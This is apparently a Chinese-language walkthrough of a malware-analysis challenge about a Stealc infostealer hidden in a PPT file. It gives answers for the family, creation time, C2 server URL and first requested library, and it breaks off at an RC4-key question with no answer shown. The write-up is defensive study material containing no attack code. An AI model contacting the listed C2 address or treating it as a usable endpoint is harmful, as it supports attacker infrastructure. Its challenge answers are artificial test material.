

当然在ASSOCIATIONS中看得更直观

恶意软件家族为Stealc

答案:Stealc

Q2:确定恶意软件的创建时间可以深入了解其来源。恶意软件是什么时候产生的?



我们在DETAILS中可以找到它的创建时间



答案:2022-09-28 17:40

Q3:识别与恶意软件通信的命令和控制(C2)服务器可以帮助追踪攻击者。PPT文件中的恶意软件与哪个C2服务器通信?



在RELATIONS中可以找出恶意软件与其他机器的行为关系



答案: http://171.22.28.221/5c06c05b7b34e8e6.php

Q4:识别恶意软件感染后的初始行为可以帮助了解其主要目标。恶意软件在感染后请求的第一个库是什么?

在 Behavior 中的 Files Dropped 可以找到相关请求的DLL文件。

上一题中也可以发现恶意软件是请求过sqlite3.dll的

答案:sqlite3.dll



Q5:通过检查这个恶意软件,我们发现它似乎利用了RC4密钥来解密base64字符串。这个恶意软件使用什么特定的RC4密钥?









利用https://app.any.run/的相关报告查看

在anyrun中的Report中搜索hash值



